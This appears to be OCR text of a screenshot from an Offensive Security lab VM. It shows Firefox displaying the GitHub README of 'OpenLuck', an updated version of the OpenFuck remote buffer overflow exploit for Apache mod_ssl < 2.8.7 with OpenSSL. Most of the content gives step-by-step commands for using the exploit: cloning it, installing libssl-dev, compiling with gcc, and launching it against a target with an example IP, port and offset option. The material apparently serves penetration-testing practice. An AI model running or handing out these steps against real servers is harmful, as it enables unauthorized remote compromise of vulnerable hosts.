 Applications Places Firefox Player OffsecVM-2018.3-20180821 1
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox (Build 20180626223325)
404 Not Found apache 1.3.20 exploit ... GitHub - heltonWerni... Apache mod_ssl < 2.8... Apache 1.3.6/1.3.9/1.... Apache 1.3.x mod_my...
GitHub, Inc. (US) https://github.com/heltonWernik/OpenLuck Search 4
Most Visited Getting Started
Original is OpenFu*&%$#, I change for something more elegant
Usage
This Exploit (https://www.exploit-db.com/exploits/764/) is outdated. Here you can take updated
1. Download OpenFuck.c
git clone https://github.com/heltonWernik/OpenFuck.git
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For example if you need to Red Hat Linux, using apache version 1.3.20. Trying
out using the 0x6a option ./OpenFuck 0x6a [Target Ip] [port] -c 40
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40